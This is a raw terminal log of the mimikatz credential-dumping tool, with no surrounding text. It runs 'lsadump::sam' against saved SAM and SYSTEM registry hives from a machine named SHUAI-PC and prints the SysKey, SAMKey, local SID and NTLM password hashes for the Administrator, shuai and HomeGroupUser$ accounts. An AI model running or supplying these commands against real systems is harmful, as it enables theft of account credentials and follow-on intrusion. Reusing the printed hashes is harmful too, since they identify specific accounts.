 mimikatz 2.2.0 x64 (oe.eo)
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::sam /sam:Sam.hiv /system:Sys.hiv
Domain : SHUAI-PC
SysKey : b20ce98f6a417878dc5701fd5a412033
Local SID : S-1-5-21-2052374562-2854143780-3326014186
SAMKey : 6a14cc7067c2b5df690683a2f147e619
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000003e9 (1001)
User : shuai
Hash NTLM: 69943c5e63b4d2c104dbbcc15138b72b
RID : 000003ea (1002)
User : HomeGroupUser$
Hash NTLM: e6b8c5ebbf97edbb2cd7e96765da3e19
mimikatz #